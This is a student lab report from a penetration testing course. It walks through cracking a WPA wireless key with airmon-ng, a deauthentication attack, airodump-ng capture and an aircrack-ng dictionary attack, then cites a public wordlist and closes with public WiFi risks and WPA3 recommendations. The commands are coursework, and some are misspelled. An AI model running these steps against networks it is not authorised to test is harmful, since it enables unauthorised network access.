Christopher Phan
Penetration Testing and Vulnerability
Dr. Renita Murimi
October 16, 2022
Lab 8
Section 1
- How to crack WPA key
  - Create a new terminal
  - Issue command “airmon-ng start wlan0”
  - “Ifconfig”
  - New terminal
  - “Airplay-ng -0 5 -a target MAC address -h host MAC address –ignore-negative-on mon0”
  - New terminal
  - “Airodump-ng –channel 11 –bssid target MAC address copy paste –write Capture mon0”
  - “Aircrack-ng -w wordlist Capture-01.cap”
  - “Silent Valor Option 18”
  - Type “18” when asked
  - “Airmon-ng stop mon0”
  - Open Wired network manager
  - Click properties
  - Go to drop down box WPA ½ (Passphrase)
  - Put in the preshared key
  - Click connect
  - Issue command “ipconfig”
  - Check IP address to see if it matches to the cracked network
Section 2
- 
- It took 523,088 keys and 4 minutes, 54 seconds to find the correct passphrase.
Section 3
- What are the risks of using a public WiFi network? What can be done to use this wireless network in a more secure fashion? What options do you have if you are traveling for personal reasons, and not as an employee?
  - The risks of using a public WiFi network is that one is exposed to cyberattacks, as there are usually no security measures or protection for people who connect to it. They are open to man-in-the-middle attacks, all traffic is unencrypted, the WiFi could be used as transportation of malware, snooping, and even the public WiFi itself could be malicious tricking people to connect to it. There are multiple ways to create a more secure browsing experience and avoid the dangers of connecting to insecure public wireless networks. There are: (1) using a VPN, (2) avoid using sensitive or personal information while surfing, (3) adjusting connection settings whenever possible, (4) using two-factor authentication, (5) keeping all systems as updated as possible, (6) always logging out of the WiFi, (7) use antivirus software, (8) only use websites that start with “https” as it ensures encrypted browsing, and (9) turn off file sharing, so that it may not be accessed by malicious actors. These tips can apply to both personal personnel and business personnel.
- Use the Internet to research various word lists compatible with Aircrack-ng that could be used to crack a WPA/WPA2 wireless network.
  - Cite the URL from which the word list can be downloaded.
    - https://github.com/danielmiessler/SecLists/blob/master/Passwords/WiFi-WPA/probable-v2-wpa-top447.txt
  - Using the command in Section 2, Step 2 as a base, identify the command you would use to crack the wireless network with the downloaded dictionary file. Assume that both your downloaded dictionary file and the capture file are in the same directory location as the files used in this lab.
    - Aircrack-ng -w /WLAN/wordlist/probable-v2-wpa-top447.txt /WLAN/wordlist/WLAN/Capture-01.cap
- In your Lab Report file, draft a WLAN security implementation plan to mitigate the identified risks, threats, and vulnerabilities identified by this lab.
  - Summary of the findings is that it is quite easy to crack and find passwords through downloading wordlist that are produced if there are no necessary precautions and any encryptions. There could be a malicious actor who could take advantage of this vulnerability.
  - The critical risks is that there are a potential of a malicious actor who could breach of digital assets through downloading the wordlist and discovering the password, then entering the network through this password. The threat is this vulnerability being discovered by malicious actors. The vulnerability is this WPA/WPA2 wordlist being able to downloaded from the public.
  - The security of this WLAN is highly vulnerable and not secured whatsoever.
  - Security recommendations is to change to WPA3, set a strong password to the network, have firmware update, disabling remote access to the network.

